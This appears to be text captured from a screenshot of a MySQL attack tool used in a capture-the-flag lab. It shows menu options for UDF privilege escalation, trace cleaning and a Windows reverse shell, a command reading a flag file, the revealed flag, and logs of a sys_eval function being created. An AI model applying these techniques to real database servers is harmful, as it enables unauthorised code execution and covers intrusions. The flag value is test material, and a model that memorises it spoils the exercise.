 Mysql - 172.22.10.28 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
cat /f2ag06_Aq1aqx.txt UTF-8 执行
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
日志输出
[*] 2025-05-22 18:38:06 - 正在连接...
[*] 2025-05-22 18:38:06 - 连接成功!
[*] 2025-05-22 18:38:06 - Mysql版本：8.0.36-0ubuntu0.20.04.1 系统平台：Linux 系统位数：x86_64
[*] 2025-05-22 18:38:06 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-05-22 18:39:19 - 库文件写入成功
[*] 2025-05-22 18:39:20 - 函数 sys_eval 创建执行成功
[*] 2025-05-22 18:39:40 - 库文件写入成功
[*] 2025-05-22 18:39:40 - 函数 sys_eval 创建执行成功